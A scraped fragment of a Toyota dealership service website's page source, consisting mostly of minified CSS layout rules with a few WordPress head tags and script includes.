only screen and (min-width:992px) and (max-width:1199px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li{text-align:center}}@media only screen and (max-width:991px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3{height:60px;margin-left:-8%;width:116%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a{line-height:60px}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds{width:100%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li{display:inline-block;text-align:center;width:20%}}@media only screen and (max-width:960px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds,.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3{float:none;height:20px;margin:0;width:100%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-a,.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a{line-height:20px}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li,.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-ul .sd-li{margin:0;padding-bottom:15px;padding-top:7px;text-align:center;width:23%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li .sd-a,.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-ul .sd-li .sd-a{font-size:20px;line-height:20px;padding-bottom:10px;padding-top:10px}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3{height:60px;margin-left:-8%;width:116%}.sd-wrapper .sd-service-logos{padding-top:15px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul{width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li{margin:0;text-align:center;width:25%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li .sd-a{display:inline-block;float:none;height:auto;margin:0 auto;padding:15px 10px 30px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img{height:3.5vh;margin:0 auto}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo .sd-img{height:7vh}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds{background:#e9e9e9;float:none;margin:0 auto;padding:2%;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds.sd-col-last{margin-right:auto!important}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{display:table;margin:0;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:1px solid #c9c9c9;display:table-cell;margin:0 auto;padding-left:1%;padding-right:1%;width:14.286%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-p{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-day{font-size:1em;margin-bottom:0;padding-bottom:2px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-active-day{font-weight:400}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start{display:block}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after{content:""}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end{display:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{font-size:16px;margin-top:-10px}}@media only screen and (min-width:581px) and (max-width:767px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li .sd-a{font-size:17px}.sd-wrapper .sd-service-logos .sd-btn{height:auto;padding:10px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul{width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li{padding:0;width:25%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a{display:block;float:none;height:auto;margin:0 auto;padding:15px 10px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img{height:auto;max-height:2.5vh;width:auto}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo .sd-img{height:7vh}}@media only screen and (max-width:580px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li .sd-a,.sd-wrapper .sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-ul .sd-li .sd-a{font-size:13px}.sd-wrapper .sd-service-logos .sd-btn{height:auto;padding:10px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul{display:flex;flex-wrap:wrap-reverse;padding-top:15px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li{padding:0;width:50%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a{padding:0 0 15px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img{height:3.5vh}}.sd-aside-image-pusher-blank{display:none}@media only screen and (max-width:1199px){.sd-wrapper .sd-container.sd-hero .sd-h1.sd-title{font-size:36px;line-height:40px}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas .sd-div .sd-cta{max-height:50px}}@media only screen and (min-width:1200px){.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas .sd-div .sd-cta{max-height:50px}}@media only screen and (max-width:991px){.sd-wrapper div.sd-container.sd-hero .sd-h1.sd-title{font-size:32px;line-height:36px}.sd-wrapper div.sd-container.sd-hero .sd-p{font-size:18px;font-size:16px;line-height:1.5}.sd-wrapper div.sd-container.sd-hero .sd-p span.sd-strong{line-height:1}.sd-wrapper div.sd-container.sd-hero .sd-aside-image-wrapper{align-items:center;display:flex;height:200px;object-fit:contain;overflow:hidden;position:absolute;right:0;top:0;width:50%}.sd-wrapper div.sd-container.sd-hero .sd-aside-image-pusher-blank{display:block;float:right;height:170px;width:54%}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper{padding:30px}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row{position:relative}.sd-wrapper div.sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas{display:block}.sd-wrapper.sd-page-type-find-toyota-genuine-parts div.sd-container.sd-hero .sd-aside-image-wrapper,.sd-wrapper.sd-page-type-parts-specials-and-coupons div.sd-container.sd-hero .sd-aside-image-wrapper,.sd-wrapper.sd-page-type-schedule-service div.sd-container.sd-hero .sd-aside-image-wrapper,.sd-wrapper.sd-page-type-service-specials-and-coupons div.sd-container.sd-hero .sd-aside-image-wrapper,.sd-wrapper.sd-page-type-toyota-complete div.sd-container.sd-hero .sd-aside-image-wrapper,.sd-wrapper.sd-page-type-toyotacare div.sd-container.sd-hero .sd-aside-image-wrapper,.sd-wrapper.sd-page-type-yakima-accessories div.sd-container.sd-hero .sd-aside-image-wrapper{align-items:baseline}.sd-wrapper.sd-page-type-rent-a-car div.sd-container.sd-hero .sd-aside-image-wrapper .sd-img{margin-top:-7vw}}@media only screen and (max-width:767px){.sd-wrapper .sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas{flex-direction:column}.sd-wrapper .sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas .sd-div:first-child{margin-bottom:15px}.sd-wrapper .sd-container.sd-hero .sd-background .sd-respo-width-limit .sd-contrast-pane-wrapper .sd-contrast-pane-content .sd-container .sd-row .sd-text-and-ctas .sd-ctas .sd-div:last-child{margin-left:0}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-toyota-care-plus-logo{background-size:contain;max-width:400px;width:93%}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper{padding:80px 60px;width:100%}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background{height:auto}}@media only screen and (max-width:580px){.sd-wrapper .sd-container.sd-hero .sd-h1.sd-title{font-size:32px;line-height:36px}.sd-wrapper .sd-container.sd-hero .sd-aside-image-pusher-blank,.sd-wrapper .sd-container.sd-hero .sd-aside-image-wrapper{display:none}.sd-wrapper .sd-container.sd-hero .sd-cta{height:auto;line-height:1;padding:12px 20px 15px}div.sd-container.sd-hero .sd-h2.sd-subtitle{font-size:12px}.sd-wrapper.sd-page-type-rent-a-car div.sd-container.sd-hero .sd-aside-image-wrapper{align-items:baseline}.sd-wrapper.sd-page-type-rent-a-car div.sd-container.sd-hero .sd-aside-image-wrapper .sd-img{margin-top:0}.sd-wrapper div.sd-container.sd-hero .sd-aside-image-pusher-blank{height:32.5vw}.sd-wrapper div.sd-container.sd-hero .sd-aside-image-wrapper{align-items:baseline}}@media only screen and (max-width:400px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li{border-bottom:1px solid #e7e7e7;display:inline-block;width:45%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li:nth-child(3),.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li:nth-child(4){border-bottom:0}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li .sd-a{font-size:18px;letter-spacing:0;margin-right:0}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a{line-height:13px;padding:10px 0}.sd-wrapper .sd-container.sd-hero .sd-h1.sd-title{font-size:22px;line-height:26px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo .sd-img{height:6vh}}@media only screen and (min-device-width:375px) and (max-device-width:667px){.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background{height:330px}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-toyota-care-plus-logo{background-size:contain;height:50px;width:90%}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper{padding:60px 20px;width:100%}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-disclaimer-number-lg{position:absolute;top:50px}.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form .sd-cta.sd-icon-wrapper .sd-phone-icon:before{left:-4px}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-h1.sd-your-toyota-must-have{font-size:30px;line-height:36px}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-h1.sd-your-toyota-must-have span.sd-h1-underline{border-bottom:4px solid #000;line-height:35px;padding-bottom:5px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper{padding:60px 20px}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background{height:330px}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-toyota-care-plus-logo{background-size:contain;height:90px;width:90%}.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form .sd-cta.sd-icon-wrapper .sd-phone-icon:before{left:-4px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li{margin:0;text-align:center;width:25%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img{display:block;height:40px;width:auto}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo{margin-bottom:20px}.sd-wrapper.sd-page-type-toyota-care-plus div.sd-container.sd-hero.sd-toyota-care-plus-hero-theme .sd-background .sd-sidebar-wrapper .sd-disclaimer-number-lg{position:absolute;top:50px}}@media only screen and (min-width:768px) and (max-width:991px){.sd-wrapper .sd-footer .sd-respo-width-limit{flex-direction:column}.sd-wrapper .sd-footer .sd-where-to-find-us .sd-dl{letter-spacing:-1px}}@media only screen and (max-width:1199px){.sd-wrapper .sd-footer .sd-col-sm-1{margin-left:2.5%;width:100%}.sd-wrapper .sd-footer.sd-container .sd-row .sd-col-md-2.sd-where-to-find-us{margin-left:2.5%;padding-top:30px}.sd-wrapper .sd-footer.sd-container .sd-row .sd-col-md-2.sd-where-to-find-us .sd-ctas,.sd-wrapper .sd-footer.sd-container .sd-row .sd-col-md-2.sd-where-to-find-us .sd-h2{padding-top:20px}.sd-wrapper .sd-footer.sd-container .sd-row .sd-col-md-2.sd-dealer-description{margin:0}}@media only screen and (max-width:991px){.sd-wrapper .sd-footer .sd-h1{font-size:28px;margin-bottom:20px}.sd-wrapper .sd-footer.sd-container .sd-row .sd-col-md-2.sd-where-to-find-us .sd-h2{font-size:23px;padding-top:10px}}@media only screen and (max-width:767px){.sd-wrapper .sd-footer.sd-container .sd-row .sd-respo-width-limit{display:flex;flex-direction:column}.sd-wrapper .sd-footer.sd-container .sd-row .sd-respo-width-limit .sd-col-md-2.sd-where-to-find-us{flex:1;flex-direction:column;margin-left:0}.sd-wrapper .sd-footer.sd-container .sd-row .sd-respo-width-limit .sd-col-md-2.sd-where-to-find-us .sd-col-md-2{float:0;margin:0 auto;width:100%}.sd-wrapper .sd-footer.sd-container .sd-row .sd-respo-width-limit .sd-col-md-2.sd-where-to-find-us .sd-col-md-2.sd-service-hours{border-top:1px solid #e7e7e7;margin-top:30px;padding-top:30px}.sd-wrapper .sd-footer.sd-container .sd-row .sd-respo-width-limit .sd-col-md-2.sd-where-to-find-us .sd-ctas .sd-cta{margin-bottom:15px}.sd-wrapper .sd-footer.sd-container .sd-row .sd-respo-width-limit .sd-col-md-2.sd-showroom{flex:1;flex-direction:column}.sd-wrapper .sd-service-hours-wrapper table{width:100%}}.sd-wrapper *{transition:font-size .2s}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form .sd-cta.sd-icon-wrapper{position:relative;top:2px}}body,html{height:100%;margin:0}div.toyota-temp-dealer-header-wrapper{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/temp-dealer-header-repeat-x.png?auto=compress%2Cformat&ixlib=php-1.2.1) repeat-x 0 0;height:167px;text-align:center;width:100%}div.toyota-temp-dealer-header-wrapper .toyota-dealer-header{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/temp-dealer-header.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:167px;margin:0 auto;width:100%}div.toyota-temp-dealer-footer-wrapper{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/temp-dealer-footer-repeat-x.png?auto=compress%2Cformat&ixlib=php-1.2.1) repeat-x 0 0;height:550px;text-align:center;width:100%}div.toyota-temp-dealer-footer-wrapper .toyota-dealer-footer{background:#3b3b3b url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/temp-dealer-footer.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat top;height:550px}.sd-ul{flex-direction:column}.sd-wrapper .sd-social-links .sd-ul{flex-direction:row}.sd-wrapper img.sp-banner{margin:15px 5px;width:50%}@media (max-width:980px){.sd-wrapper img.sp-banner{width:95%}.sd-wrapper{margin:0 auto}}@media (max-width:768px){h1{font-size:1.75rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:.95rem}h5{font-size:.75rem}h6{font-size:.5rem}}
</style>
<link rel="https://api.w.org/" href="index-3.html" /><link rel="alternate" type="application/json" href="index-4.html" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="xml/wlwmanifest.xml" /> 
<link rel="alternate" type="application/json+oembed" href="json/embed674c.json" />
<link rel="alternate" type="text/xml+oembed" href="other/embed437c" />
               <!-- Stream WordPress user activity plugin v3.6.0 -->
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><!-- HFCM by 99 Robots - Snippet # 18: GTM Header -->






<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#2a2e35}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#b7bbcc}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#b7bbcc; font-size:13px !important }#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#2a2e35; color:#ffffff}#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#ffffff}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#ffffff}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#2a2e35}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#ffffff}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#b7bbcc}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;margin-top:3px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(png/autogo-logo-white-xl9441.png) 15px 3px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:50%!important;}</style><script type="text/javascript" src="//bd51static.com/16le.js"></script><script src="main.js"></script></head>

<body>
    <style>
	header {
		background: #ffffff	}

	header,
	header .dv-brand-logo,
	header .dv-dealer-logo,
	header .dv-dealer-info {
		border-color: #e9e9e9	}

	header .dv-dealer-logo a,
	header .dv-dealer-logo h3,
	header .dv-dealer-info a,
	header .dv-dealer-nav #main_nav_menu #menu-main-nav-menu>li>a {
		color: #000000 !important
	}

	header .dv-dealer-nav #main_nav_menu #menu-main-nav-menu>li>ul a {
		color: #000000 !important
	}

	header .dv-dealer-nav #main_nav_menu #menu-main-nav-menu>li>ul>li.dv-submenu-model-selector .dv-submenu-dealer-models p a {
		color: #fff !important
	}

	header .dv-dealer-nav #main_nav_menu #menu-main-nav-menu>li>ul a:hover {
		color: #ffffff !important
	}

	header #menu-main-nav-menu li.has-sub ul {
		background-color: #ffffff !important;
	}

	header #menu-main-nav-menu li.has-sub ul a:hover {
		background-color: #eb0a1e !important;
		color: #ffffff !important
	}

	@media screen and (max-width: 1430px) {
		header .dv-dealer-info {
			border-right: 1px solid var(--header-design-border-color);
			padding-right: 25px
		}

		header .dv-dealer-nav {
			display: none
		}

		header .dv-dealer-logo {
			margin-right: auto
		}
	}

	.ag-hero {
		height: calc(100vh - 75px - 50px - 41px - 93px) !important
	}

	@media screen and (max-width: 1542px) {
		.ag-hero {
			height: calc(100vh - 75px - 50px - 41px - 161px) !important
		}
	}

	@media screen and (max-width: 1024px) {
		.ag-hero {
			height: calc(100vh - 75px - 50px - 41px - 229px) !important
		}
	}

	@media screen and (max-width: 768px) {
		.ag-hero {
			height: 300px !important
		}
	}

	</style>
<style>
	.ag-top-nav {
		padding: 12.5px 25px;
		background: #000000;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		flex-flow: row nowrap;
		align-items: center;
		justify-content: flex-end;
		position: sticky;
		top: 0;
		z-index: 150;
		gap: 12.5px
	}

	.ag-top-nav .ag-top-nav-item a {
		font-size: clamp(10px, 1vw, 12px);
		line-height: 100%;
		color: #fff;
		text-transform: uppercase;
		text-align: center;
		display: inline-block;
		vertical-align: center;
	}

	.ag-top-nav .ag-top-nav-item span.mb-bhi-display span {
		font-size: clamp(10px, 1vw, 12px);
		line-height: 100%;
		color: #fff;
		text-transform: uppercase;
